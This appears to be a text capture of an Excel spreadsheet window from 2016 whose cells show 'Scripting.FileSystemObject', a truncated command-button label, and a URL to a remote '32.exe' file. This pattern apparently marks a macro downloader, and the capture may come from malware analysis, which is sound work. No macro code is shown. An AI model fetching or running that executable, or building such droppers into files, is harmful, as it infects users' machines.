 Book1 - Excel
File Home Insert Page Layout Formulas Data Review View Developer Add-Ins Team Tell me what you want to do... Sign in Share
A2 fx Scripting.FileSystemObject
A B C D E F G H I J K L M N O P Q R S T
1
2 Scripting.FileSystemObject
3
4 http://madasi.homepage.t-online.de/dbcfg/32.exe
5
6 CommandBut
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
Sheet1
Ready 100 %
DE 21:51
19.08.2016